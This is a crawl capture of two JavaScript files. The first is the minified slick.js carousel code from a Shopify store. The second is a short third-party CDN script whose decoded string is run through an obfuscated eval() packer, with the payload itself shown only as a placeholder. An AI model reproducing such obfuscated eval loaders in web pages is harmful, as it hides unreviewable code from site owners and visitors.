e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(s=o.slideCount%o.options.slidesToShow,t=o.options.infinite===!0?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?n.slice(t-(o.options.slidesToShow-s),t+s).addClass("slick-active").attr("aria-hidden","false"):n.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));o.options.lazyLoad!=="ondemand"&&o.options.lazyLoad!=="anticipated"||o.lazyLoad()},l.prototype.setupInfinite=function(){var e,i,n,t=this;if(t.options.fade===!0&&(t.options.centerMode=!1),t.options.infinite===!0&&t.options.fade===!1&&(i=null,t.slideCount>t.options.slidesToShow)){for(n=t.options.centerMode===!0?t.options.slidesToShow+1:t.options.slidesToShow,e=t.slideCount;e>t.slideCount-n;e-=1)i=e-1,r(t.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(e=0;e<n+t.slideCount;e+=1)i=e,r(t.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){r(this).attr("id","")})}},l.prototype.interrupt=function(e){var i=this;e||i.autoPlay(),i.interrupted=e},l.prototype.selectHandler=function(e){var i=this,n=r(e.target).is(".slick-slide")?r(e.target):r(e.target).parents(".slick-slide"),t=parseInt(n.attr("data-slick-index"));t||(t=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(t,!1,!0):i.slideHandler(t)},l.prototype.slideHandler=function(e,i,n){var t,s,o,c,a,p=null,d=this;if(i=i||!1,!(d.animating===!0&&d.options.waitForAnimate===!0||d.options.fade===!0&&d.currentSlide===e))if(i===!1&&d.asNavFor(e),t=e,p=d.getLeft(t),c=d.getLeft(d.currentSlide),d.currentLeft=d.swipeLeft===null?c:d.swipeLeft,d.options.infinite===!1&&d.options.centerMode===!1&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))d.options.fade===!1&&(t=d.currentSlide,n!==!0?d.animateSlide(c,function(){d.postSlide(t)}):d.postSlide(t));else if(d.options.infinite===!1&&d.options.centerMode===!0&&(e<0||e>d.slideCount-d.options.slidesToScroll))d.options.fade===!1&&(t=d.currentSlide,n!==!0?d.animateSlide(c,function(){d.postSlide(t)}):d.postSlide(t));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=t<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+t:t>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:t-d.slideCount:t,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),o=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),d.options.fade===!0)return n!==!0?(d.fadeSlideOut(o),d.fadeSlide(s,function(){d.postSlide(s)})):d.postSlide(s),void d.animateHeight();n!==!0?d.animateSlide(p,function(){d.postSlide(s)}):d.postSlide(s)}},l.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},l.prototype.swipeDirection=function(){var e,i,n,t,s=this;return e=s.touchObject.startX-s.touchObject.curX,i=s.touchObject.startY-s.touchObject.curY,n=Math.atan2(i,e),(t=Math.round(180*n/Math.PI))<0&&(t=360-Math.abs(t)),t<=45&&t>=0||t<=360&&t>=315?s.options.rtl===!1?"left":"right":t>=135&&t<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?t>=35&&t<=135?"down":"up":"vertical"},l.prototype.swipeEnd=function(e){var i,n,t=this;if(t.dragging=!1,t.swiping=!1,t.scrolling)return t.scrolling=!1,!1;if(t.interrupted=!1,t.shouldClick=!(t.touchObject.swipeLength>10),t.touchObject.curX===void 0)return!1;if(t.touchObject.edgeHit===!0&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe){switch(n=t.swipeDirection()){case"left":case"down":i=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.currentDirection=0;break;case"right":case"up":i=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.currentDirection=1}n!="vertical"&&(t.slideHandler(i),t.touchObject={},t.$slider.trigger("swipe",[t,n]))}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},l.prototype.swipeHandler=function(e){var i=this;if(!(i.options.swipe===!1||"ontouchend"in document&&i.options.swipe===!1||i.options.draggable===!1&&e.type.indexOf("mouse")!==-1))switch(i.touchObject.fingerCount=e.originalEvent&&e.originalEvent.touches!==void 0?e.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,i.options.verticalSwiping===!0&&(i.touchObject.minSwipe=i.listHeight/i.options.touchThreshold),e.data.action){case"start":i.swipeStart(e);break;case"move":i.swipeMove(e);break;case"end":i.swipeEnd(e)}},l.prototype.swipeMove=function(e){var i,n,t,s,o,c,a=this;return o=e.originalEvent!==void 0?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&o.length!==1)&&(i=a.getLeft(a.currentSlide),a.touchObject.curX=o!==void 0?o[0].pageX:e.clientX,a.touchObject.curY=o!==void 0?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),c=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&c>4?(a.scrolling=!0,!1):(a.options.verticalSwiping===!0&&(a.touchObject.swipeLength=c),n=a.swipeDirection(),e.originalEvent!==void 0&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),s=(a.options.rtl===!1?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),a.options.verticalSwiping===!0&&(s=a.touchObject.curY>a.touchObject.startY?1:-1),t=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,a.options.infinite===!1&&(a.currentSlide===0&&n==="right"||a.currentSlide>=a.getDotCount()&&n==="left")&&(t=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),a.options.vertical===!1?a.swipeLeft=i+t*s:a.swipeLeft=i+t*(a.$list.height()/a.listWidth)*s,a.options.verticalSwiping===!0&&(a.swipeLeft=i+t*s),a.options.fade!==!0&&a.options.touchMove!==!1&&(a.animating===!0?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},l.prototype.swipeStart=function(e){var i,n=this;if(n.interrupted=!0,n.touchObject.fingerCount!==1||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;e.originalEvent!==void 0&&e.originalEvent.touches!==void 0&&(i=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=i!==void 0?i.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=i!==void 0?i.pageY:e.clientY,n.dragging=!0},l.prototype.unfilterSlides=l.prototype.slickUnfilter=function(){var e=this;e.$slidesCache!==null&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},l.prototype.unload=function(){var e=this;r(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},l.prototype.unslick=function(e){var i=this;i.$slider.trigger("unslick",[i,e]),i.destroy()},l.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.currentSlide===0?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1||e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},l.prototype.updateDots=function(){var e=this;e.$dots!==null&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},l.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},r.fn.slick=function(){var e,i,n=this,t=arguments[0],s=Array.prototype.slice.call(arguments,1),o=n.length;for(e=0;e<o;e++)if(typeof t=="object"||t===void 0?n[e].slick=new l(n[e],t):i=n[e].slick[t].apply(n[e].slick,s),i!==void 0)return i;return n}});
//# sourceMappingURL=/cdn/shop/t/43/assets/slick.js.map?v=148031164207032064451736758757


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_3.js
body_size: 2180
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"dHFOqiwGu",29,8,43))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976